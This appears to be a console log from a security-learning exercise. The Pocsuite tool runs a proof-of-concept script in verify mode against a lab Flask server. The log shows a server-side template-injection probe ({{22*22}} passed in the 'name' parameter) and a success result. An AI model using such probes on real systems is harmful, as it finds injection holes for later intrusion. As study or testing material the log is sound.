 PS D:\> pocsuite -r .\python\python安全攻防\3.2.2.py -u http://192.168.35.129:8000 --verify
{1.7.4-nongit-20210408}
http://pocsuite.org
[*] starting at 20:47:31
[20:47:31] [INFO] loading PoC script '.\python\python安全攻防\3.2.2.py'
[20:47:31] [INFO] pocsusite got a total of 1 tasks
[20:47:31] [INFO] running poc:'flask' target 'http://192.168.35.129:8000'
[20:47:31] [+] URL : http://192.168.35.129:8000?name=
[20:47:31] [+] Name : {{22*22}}
[20:47:31] [INFO] Scan completed,ready to print
| target-url | poc-name | poc-id | component | version | status |
| http://192.168.35.129:8000 | flask | 1.1 | flask | flask | success |
success : 1 / 1
[*] shutting down at 20:47:31